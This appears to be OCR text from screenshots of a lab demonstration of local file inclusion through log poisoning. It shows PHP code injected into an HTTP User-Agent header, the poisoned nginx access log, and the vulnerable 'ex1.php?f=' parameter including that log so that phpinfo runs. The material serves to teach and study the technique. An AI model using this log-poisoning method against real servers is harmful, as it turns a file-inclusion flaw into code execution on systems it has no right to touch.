 Raw Params Headers Hex
GET /lfi/ex1.php?f=/ HTTP/1.1
Host: 192.168.227.133
User-Agent: "Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN;
rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28<?php phpinf();?>"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
X-Forwarded-For: 0.0.0.0
""包含UA
? < + > Type a search term 0 matches
Done
Raw Headers
HTTP/1.1 200
Server: nginx
Date: Sun, 15
Content-Type:
Connection: ke
Vary: Accept-
X-Powered-By:
Content-Length
? < +
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING
Load ...
Split U...
Execute
http://192.168.227.133/lfi/ex1.php?f=/home/wwwroot/default/lfi/t.log
Post data Referrer Base64 0xHEX %URL BASE64
Post data
Index of / × http://192....access.log × phpinfo() ×
192.168.227.1 - - [15/Nov/2015:18:41:03 +0800] "GET /lfi/ex1.php?f=/ HTTP/1.1" 200 31 "-" "Mozilla/5.0
(Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28" 0.0.0.0 192.168.227.1 - -
[15/Nov/2015:18:41:15 +0800] "GET /lfi/ex1.php?f=/ HTTP/1.1" 200 31 "-" "\x22Mozilla/5.0 (Windows; U;
Windows NT 6.2; zh-CN; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28
PHP Logo
PHP Version 5.4.41
System Linux L3m0n 3.5.0-17-generic #28-Ubuntu SMP Tue Oct 9 19:32:08 UTC 2012 i686
Build Date Oct 21 2015 01:13:08
× 查找： open_basedir 下一个(N) 上一个(P) 全部高亮显示(A) 区分大小写(C) 到
完成 P @ PageRank Alexa nginx ShowIP JSESSIONID=undefined
root@L3m0n:/home/wwwroot/default/lfi# cat t.log
192.168.227.1 - - [15/Nov/2015:18:41:03 +0800] "GET /lfi/ex1.php?f=/ HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2.28) Gecko/20120306 Fire
fox/3.6.28" 0.0.0.0
192.168.227.1 - - [15/Nov/2015:18:41:15 +0800] "GET /lfi/ex1.php?f=/ HTTP/1.1" 200 31 "-" "\x22Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2.28) Gecko/20120306
Firefox/3.6.28<?php phpinfo();?>\x22" 0.0.0.0
root@L3m0n:/home/wwwroot/default/lfi#